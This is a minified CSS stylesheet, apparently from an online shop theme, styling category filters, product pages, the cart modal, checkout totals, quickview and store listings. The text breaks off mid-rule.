.dark{color:#7a7a7a;font-weight:400}#custom-text img{max-width:100%;height:100%}.page-content.page-cms{background:#fff;padding:1.25rem;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}.page-content.page-cms ul{list-style:disc inside none}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#products{color:#7a7a7a}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#7a7a7a;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{min-height:13.75rem;margin-bottom:1.563rem}.block-category .block-category-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.block-category .block-category-inner #category-description .page-content.page-cms ul,.block-category .block-category-inner #category-description p,.block-category .block-category-inner #category-description strong,.page-content.page-cms .block-category .block-category-inner #category-description ul{font-weight:400;color:#7a7a7a}.block-category .block-category-inner #category-description .page-content.page-cms ul,.block-category .block-category-inner #category-description p,.page-content.page-cms .block-category .block-category-inner #category-description ul{color:#232323;margin-bottom:0;word-break:break-word}.block-category .block-category-inner #category-description .page-content.page-cms ul:first-child,.block-category .block-category-inner #category-description p:first-child,.page-content.page-cms .block-category .block-category-inner #category-description ul:first-child{margin-bottom:1.25rem}.block-category .block-category-inner .category-cover img{width:141px;height:180px}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-right:-.9375rem;margin-left:.9375rem;text-align:right}.products-selection .total-products,.products-selection h1{padding-top:.625rem}.brands-sort,.products-sort-order,.suppliers-sort{color:#7a7a7a}.brands-sort .select-title,.products-sort-order .select-title,.suppliers-sort .select-title{display:inline-block;width:100%;color:#232323;background:#fff;padding:.625rem;cursor:pointer;border:1px solid rgba(0,0,0,.25);box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.brands-sort .select-list,.products-sort-order .select-list,.suppliers-sort .select-list{display:block;color:#232323;padding:.625rem 1.25rem}.brands-sort .select-list:hover,.products-sort-order .select-list:hover,.suppliers-sort .select-list:hover{background:#2fb5d2;color:#fff;text-decoration:none}.brands-sort .dropdown-menu,.products-sort-order .dropdown-menu,.suppliers-sort .dropdown-menu{left:auto;width:16.88rem;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}.facet-dropdown{color:#7a7a7a;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #2fb5d2;background:#f6f6f6}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;width:100%;color:#232323;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#232323;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#2fb5d2;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}#search_filters,#search_filters_brands,#search_filters_suppliers{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:1.563rem;background:#fff;padding:1.563rem 1.25rem}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#7a7a7a}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{margin-top:.4375rem;color:#232323;display:inline-block;font-size:.9375rem}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}.pagination{width:100%}.pagination>div:first-child{line-height:2.5rem}.pagination .page-list{background:#fff;padding:.375rem;margin-bottom:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.pagination .page-list li{display:inline}.pagination a{color:#000;font-weight:600}.pagination a:not(.previous):not(.next){letter-spacing:.125rem}.pagination .previous{float:left}.pagination .next{float:right}.pagination .disabled{color:#7a7a7a}.pagination .current a{color:#2fb5d2;text-decoration:none;font-size:1.25rem}.active_filters{background:#dededd;padding:.625rem 1.875rem 0;margin-bottom:1.25rem}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:600}.active_filters ul{display:inline}.active_filters .filter-block{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);color:#232323;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:.625rem;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#232323;font-size:.9375rem;opacity:1;margin-top:.1875rem;margin-left:.3125rem}.block-categories{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1.563rem 1.25rem;margin-bottom:1.563rem}.block-categories .category-sub-menu{margin-top:.625rem}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem}.block-categories .category-sub-menu li[data-depth="0"]>a{font-weight:600;border-bottom:1px solid rgba(0,0,0,.25);width:100%;display:inline-block;margin:.3125rem 0 0;padding-bottom:.1875rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories a{color:#232323}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#2fb5d2}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#2fb5d2}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.facets-title{color:#232323}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.75rem .5rem .6875rem}.advertising-block{margin-bottom:1.563rem}.advertising-block img{width:100%}@media (max-width:767px){#category #left-column{width:100%}#category #left-column #search_filters_wrapper{margin-left:-30px;margin-right:-30px}#category #left-column #search_filter_controls{text-align:center;margin-bottom:1rem}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters{margin-bottom:0;box-shadow:none;padding:0;border-top:1px solid #f6f6f6}#category #left-column #search_filters .facet{padding-top:0;border-bottom:1px solid #f6f6f6}#category #left-column #search_filters .facet .title{cursor:pointer}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{color:#232323;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;padding:.625rem;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:.625rem .625rem 0 0}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{border-top:1px solid #f6f6f6;padding:.625rem}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}}@media (max-width:575px){.products-selection .filter-button{padding-left:0}#category #left-column #search_filters_wrapper{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:767px){.category-cover{display:none}.block-category{min-height:0;margin-bottom:0}.card-block{padding:0}.card{box-shadow:none;background-color:inherit;border:none}}#product #content{position:relative;max-width:452px;margin:0 auto}.product-price{color:#2fb5d2;display:inline-block}#product-description-short{color:#232323}.product-information{font-size:.9375rem;color:#232323}.product-information .manufacturer-logo{height:3.125rem;border:none;margin-bottom:1rem}.product-information .product-description img{max-width:100%;height:auto}.product-information .product-description ul{list-style:inherit;list-style-position:inside;padding-left:.75rem}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #232323}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-actions .control-label{margin-bottom:.375rem;display:block;width:100%}.product-actions .add-to-cart{height:2.75rem;line-height:inherit;padding-top:.625rem}.product-actions .add-to-cart .material-icons{line-height:inherit}.product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.product-quantity .add,.product-quantity .qty{float:left;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:.5rem}.product-quantity .qty{margin-right:.4rem}.product-quantity #quantity_wanted{color:#232323;background-color:#fff;height:2.75rem;padding:.175rem .5rem;width:3rem}.product-quantity .input-group-btn-vertical{width:auto}.product-quantity .input-group-btn-vertical .btn{padding:.5rem .6875rem}.product-quantity .input-group-btn-vertical .btn i{font-size:1rem;top:.125rem;left:.1875rem}.product-quantity .btn-touchspin{height:1.438rem}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-prices{margin-top:1.25rem}.product-prices div{margin-bottom:.625rem}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#7a7a7a}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.product-discount{color:#7a7a7a}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin-right:.625rem}.has-discount .page-content.page-cms ul,.has-discount.product-price,.has-discount p,.page-content.page-cms .has-discount ul{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:600;padding:.3125rem .625rem;font-size:1rem;margin-left:.625rem;text-transform:uppercase;display:inline-block}.product-unit-price{font-size:.8125rem;margin-bottom:0}.tabs{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-top:2rem;background:#fff;padding:1.25rem 1.875rem}.tabs .tab-pane{padding-top:1.25rem}.tabs .nav-tabs{border:none;border-bottom:2px solid #f1f1f1}.tabs .nav-tabs .nav-link{color:#7a7a7a;border:0 solid transparent}.tabs .nav-tabs .nav-link.active{color:#2fb5d2}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{border:none;border-bottom:3px solid #2fb5d2}.tabs .nav-tabs .nav-item{float:left;margin-bottom:-.125rem}.product-cover{margin-bottom:1.25rem;position:relative}.product-cover img{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}.product-cover .layer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;background:#000;position:absolute;left:0;top:0;opacity:0;background:rgba(0,0,0,.6);text-align:center;cursor:pointer}.product-cover .layer:hover{opacity:1}.product-cover .layer .zoom-in{font-size:3.125rem;color:#fff}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:800px;padding:.625rem 1.25rem;border-top:1px solid #f1f1f1}#product-modal .modal-content .modal-body .image-caption .page-content.page-cms ul,#product-modal .modal-content .modal-body .image-caption p,.page-content.page-cms #product-modal .modal-content .modal-body .image-caption ul{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:relative}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:49.38rem;margin-top:2.188rem;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images{margin-left:2.5rem}#product-modal .modal-content .modal-body .product-images img{width:9.25rem;cursor:pointer;background:#fff}#product-modal .modal-content .modal-body .product-images img:hover{border:3px solid #2fb5d2}#product-modal .modal-content .modal-body .arrows{height:100%;width:100%;text-align:center;position:absolute;top:0;color:#fff;right:1.875rem;z-index:0;cursor:pointer}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:-2rem;opacity:.2}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;bottom:-2rem}#product-modal .modal-content .modal-body .arrows i{font-size:6.25rem;display:inline}#blockcart-modal{color:#232323}#blockcart-modal .modal-header{background:#fff}#blockcart-modal .modal-header .close{opacity:1}#blockcart-modal .modal-header .close .material-icons{color:#363a42}#blockcart-modal .modal-body{background:#fff;padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}@media (max-width:767px){#blockcart-modal .modal-body .divide-right span{display:block;padding:0 .5rem}}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{width:100%;max-width:9.375rem;display:block;margin:0 0 0 auto}#blockcart-modal .modal-title{color:#353943;font-size:1rem;font-weight:400}#blockcart-modal .modal-title i.material-icons{margin-right:1.875rem;color:#4cbb6c}#blockcart-modal .product-name{color:#2fb5d2;font-size:1.125rem}@media (max-width:767px){#blockcart-modal .product-name{padding:0 .5rem}}#blockcart-modal .product-price{color:#363a42;display:block}@media (max-width:767px){#blockcart-modal .product-price{padding:0 .5rem}}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content .page-content.page-cms ul,#blockcart-modal .cart-content p,.page-content.page-cms #blockcart-modal .cart-content ul{color:#363a42;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}#blockcart-modal .cart-content .page-content.page-cms ul.product-total,#blockcart-modal .cart-content p.product-total,.page-content.page-cms #blockcart-modal .cart-content ul.product-total{background-color:#f1f1f1;padding:.5rem}#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,#blockcart-modal .cart-content p.cart-products-count,.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count{font-size:1rem;color:#6c868e;font-weight:600}#blockcart-modal .cart-content .page-content.page-cms ul.product-tax,#blockcart-modal .cart-content p.product-tax,.page-content.page-cms #blockcart-modal .cart-content ul.product-tax{display:inherit;font-size:.875rem}#blockcart-modal .cart-content .page-content.page-cms ul .label,#blockcart-modal .cart-content .page-content.page-cms ul .value,#blockcart-modal .cart-content p .label,#blockcart-modal .cart-content p .value,.page-content.page-cms #blockcart-modal .cart-content ul .label,.page-content.page-cms #blockcart-modal .cart-content ul .value{font-weight:600}#blockcart-modal .cart-content .cart-content-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:.9rem}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit}#blockcart-modal .divide-right{border-right:1px solid #dbdbdb}.product-images>li.thumb-container{display:inline}.product-images>li.thumb-container>.thumb{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);cursor:pointer;margin-bottom:.625rem}.images-container .product-images>li.thumb-container>.thumb{margin-right:.8125rem}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border:3px solid #2fb5d2}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;bottom:1.625rem;height:100px;line-height:100px;cursor:pointer}.scroll-box-arrows .left{left:0}.scroll-box-arrows .right{right:0}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#4cbb6c}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}#product-details .label{font-size:1rem;color:#232323;font-weight:700}.product-features{margin-top:1.25rem;margin-left:.3125rem}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#f6f6f6}.product-variants>.product-variants-item{margin:1.25rem 0}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-variants>.product-variants-item ul li{margin-right:.625rem}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-flags{pointer-events:none;position:absolute;width:100%;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:2}.product-flags li.product-flag{pointer-events:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#2fb5d2;font-weight:700;padding:.3125rem .4375rem;text-transform:uppercase;color:#fff;margin-top:.625rem;font-size:1rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-flags li.product-flag.online-only{position:absolute;top:25rem;right:0;z-index:1;font-size:.8125rem;margin-top:0}.product-flags li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}.product-flags li.product-flag.discount,.product-flags li.product-flag.discount-amount,.product-flags li.product-flag.discount-percentage{background-color:#f39d72}.product-flags li.product-flag.on-sale{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;background:#f39d72;width:100%;text-align:center;margin-top:0!important}.product-customization{margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#f1f1f1;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message:focus{background-color:#fff;outline:.1875rem solid #2fb5d2}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#7a7a7a;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#7a7a7a}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#7a7a7a}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #f1f1f1;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1.5rem}.social-sharing ul{margin-bottom:0}.social-sharing li{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);height:2.5rem;width:2.5rem;border-radius:50%;display:inline-block;background-color:#fff;background-repeat:no-repeat;background-size:2rem 2rem;background-position:.25rem .25rem;cursor:pointer;margin-left:.5rem}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.products-selection{margin-bottom:1.25rem}.products-selection .title{color:#7a7a7a}#blockcart-modal .cart-content .btn{margin-bottom:.625rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:0}.cart-item{padding:1rem 0}.card-block{padding:1.25rem 1.25rem .5rem}.card-block.checkout{padding-bottom:1.75rem;padding-top:0;margin-top:1rem}.card-block.cart-summary-totals{padding:0 1rem 1rem}.card-block.cart-summary-totals .cart-summary-line{padding:.5rem .2rem 0}.card-block.cart-summary-totals .cart-summary-line:last-child{margin-bottom:0}.card-block.cart-summary-totals .cart-summary-line.cart-total{background-color:#f1f1f1;padding:.5rem}.card-block.cart-summary-totals .cart-summary-line.cart-total .label,.card-block.cart-summary-totals .cart-summary-line.cart-total .value{font-weight:700}.card-block.cart-summary-totals .cart-summary-line.cart-total .label{font-size:1rem}.card-block.cart-summary-totals .cart-summary-line.cart-total .value{font-size:1.125rem}.card-block.cart-summary-totals .cart-summary-line span.sub{text-align:left;font-size:.88rem;float:none}.cart-summary-line{clear:both;margin-bottom:.315rem}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit;color:#363a42}.cart-summary-line .value{color:#232323;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:.75rem}.cart-grid-body a.label:hover{color:#2fb5d2}.cart-grid-body .card-block{padding:1rem}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body .cart-overview{padding:1rem}.cart-grid-right .promo-discounts{margin-bottom:0;text-align:center;padding-top:.5rem;padding-bottom:.5rem}.cart-grid-right .promo-discounts .cart-summary-line .label{font-size:1rem;color:#7a7a7a}.cart-grid-right .promo-discounts .cart-summary-line .label .code{color:#f49d6e;cursor:pointer}.cart-grid-right .cart-summary-line.cart-subtotal-products .label,.cart-grid-right .cart-summary-line.cart-subtotal-products .value{font-weight:600}.cart-grid-right .cart-summary-line.cart-subtotal-products .value{font-size:1rem}.block-promo{margin-bottom:1rem}.block-promo .promo-code{padding:1rem}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-code form{text-align:center}.block-promo .promo-input{color:#232323;border:1px solid #7a7a7a;height:2.5rem;text-indent:.625rem;width:50%;margin-right:-.24rem}.block-promo .promo-input+button{margin-top:-4px;margin-left:-1px;text-transform:capitalize;border:2px solid #2fb5d2}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600;margin-bottom:0}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#232323;display:inline-block}.block-promo .promo-name .cart-summary-line .label{font-weight:400;color:#363a42}.block-promo .promo-name .cart-summary-line span{color:#f49d6e}.block-promo .promo-name .material-icons{font-size:1.2rem;margin-left:.4rem}.block-promo .promo-code-button{display:block;text-align:center;padding:0 0 1rem}.block-promo .promo-code-button.with-discounts{display:none}.block-promo .promo-code-button.cancel-promo{color:#2fb5d2;margin-bottom:0}.block-promo .promo-code-button.cancel-promo[aria-expanded=true]{display:block;padding:0;margin-top:1rem}.block-promo.promo-highlighted{padding:0 1rem;margin-bottom:0;text-align:center}.block-promo .page-content.page-cms ul,.block-promo p,.page-content.page-cms .block-promo ul{margin-bottom:0}.product-line-grid-left img{max-width:100%}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#7a7a7a}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#232323;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#232323;display:inline-block;margin-top:.3125rem}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}#block-reassurance{margin-top:2rem}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.25)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:1rem 1.5rem}#product #block-reassurance{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff}#product #block-reassurance span{font-weight:700}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{background:#f1f1f1;min-height:28.13rem}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{min-height:23.75rem}.quickview .modal-footer{border-top:1px solid hsla(0,0%,48%,.3)}.quickview .layer{display:none}.quickview .product-cover img{width:95%}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;min-height:21.88rem}.quickview .images-container .product-images>li.thumb-container>.thumb{width:100%;max-width:4.938rem;margin-bottom:.8125rem;background:#fff}.quickview .mask{width:35%;max-height:22.5rem;overflow:hidden;margin-left:.625rem}.quickview .arrows{position:absolute;top:0;bottom:0;max-height:22.5rem;right:5rem;z-index:0}.quickview .arrows .arrow-up{margin-top:-3.125rem;cursor:pointer;opacity:.2}.quickview .arrows .arrow-down{position:absolute;bottom:-1.875rem;cursor:pointer}.quickview .social-sharing{margin-top:0;margin-left:2.5rem}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #f1f1f1}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#7a7a7a;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 